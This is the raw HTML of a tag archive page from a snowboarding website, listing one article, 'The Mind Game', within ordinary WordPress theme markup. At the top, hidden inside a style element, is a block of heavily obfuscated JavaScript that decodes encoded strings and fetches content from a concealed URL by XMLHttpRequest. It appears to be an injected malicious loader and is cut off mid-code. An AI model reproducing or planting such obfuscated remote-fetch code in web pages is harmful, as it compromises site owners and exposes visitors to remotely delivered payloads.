	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<meta name="generator" content="WP Rocket 3.19.0.1" data-wpr-features="wpr_minify_concatenate_js wpr_lazyload_images wpr_lazyload_iframes wpr_cache_webp wpr_minify_css wpr_preload_links wpr_desktop"/><script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 322325;
var ezdomain = 'abc-of-snowboarding.com';
var ezoicSearchable = 1;
</script></head>

<body class="archive tag tag-game tag-222 wp-theme-Newspaper aawp-custom td-standard-pack global-block-template-18 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="c90c18b02574956e9766f18cbde2021a" class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-29"><a href="https://www.abc-of-snowboarding.com">HOME</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.abc-of-snowboarding.com/category/safety-guidelines/">Safety &amp; Guidelines</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-info/">Information</a></li>
<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-gear/">Snowboarding Gear</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-shop/">Shop</a></li>
<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://www.abc-of-snowboarding.com/category/snowboard-boots/">Snowboard Boots</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.abc-of-snowboarding.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off"/>
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div data-rocket-location-hash="5c6b664d2299f456f4b936ce9118f3f3" class="td-header-wrap td-header-style-9 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.abc-of-snowboarding.com/">
				<picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2019/05/Snowboarding-logo.png.webp" type="image/webp"/><img src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20500%20100&#39;%3E%3C/svg%3E" alt="" width="500" height="100" class="webpexpress-processed" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png"/><noscript><img src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png" alt="" width="500" height="100" class="webpexpress-processed"></noscript></picture>
				<span class="td-visual-hidden">ABC of Snowboarding</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.abc-of-snowboarding.com/">
            <picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2019/05/Snowboarding-logo.png.webp" type="image/webp"/><img src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20500%20100&#39;%3E%3C/svg%3E" alt="" width="500" height="100" class="webpexpress-processed" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png"/><noscript><img src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png" alt="" width="500" height="100" class="webpexpress-processed"></noscript></picture>
        </a>
        </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-29"><a href="https://www.abc-of-snowboarding.com">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.abc-of-snowboarding.com/category/safety-guidelines/">Safety &amp; Guidelines</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-info/">Information</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-523"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-gear/">Snowboarding Gear</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-524"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-shop/">Shop</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-525"><a href="https://www.abc-of-snowboarding.com/category/snowboard-boots/">Snowboard Boots</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.abc-of-snowboarding.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search"/>
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

    <div data-rocket-location-hash="2bf6476a0fd7917c342cbab2dd7f0ef6" class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.abc-of-snowboarding.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Game</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Game</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/the-mind-game/" rel="bookmark" class="td-image-wrap " title="The Mind Game"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/11/The-Mind-Game-snowboarding-324x160.jpg.webp 324w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/11/The-Mind-Game-snowboarding-648x320.jpg.webp 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" type="image/webp"/><img width="324" height="160" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20324%20160&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/11/The-Mind-Game-snowboarding-324x160.jpg 324w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/11/The-Mind-Game-snowboarding-648x320.jpg 648w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="The Mind Game" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/11/The-Mind-Game-snowboarding-324x160.jpg"/><noscript><img width="324" height="160" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/11/The-Mind-Game-snowboarding-324x160.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/11/The-Mind-Game-snowboarding-324x160.jpg 324w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/11/The-Mind-Game-snowboarding-648x320.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="The Mind Game"></noscript></picture></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/the-mind-game/" rel="bookmark" title="The Mind Game">The Mind Game</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.abc-of-snowboarding.com/author/vesna-kurcubic/">Vesna Kurcubic</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-03T11:30:00+00:00">November 3, 2021</time></span>                <span class="td-module-comments"><a href="https://www.abc-of-snowboarding.com/the-mind-game/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-3" class="td_block_template_18 widget search-3 widget_search"><form method="get" class="td-search-form-widget" action="https://www.abc-of-snowboarding.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search"/>
    </div>
</form></aside><div class="td_block_wrap td_block_2 td_block_widget tdi_1 td-pb-border-top td_block_template_18 td-column-1 td_block_padding" data-td-block-uid="tdi_1">
<style></style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
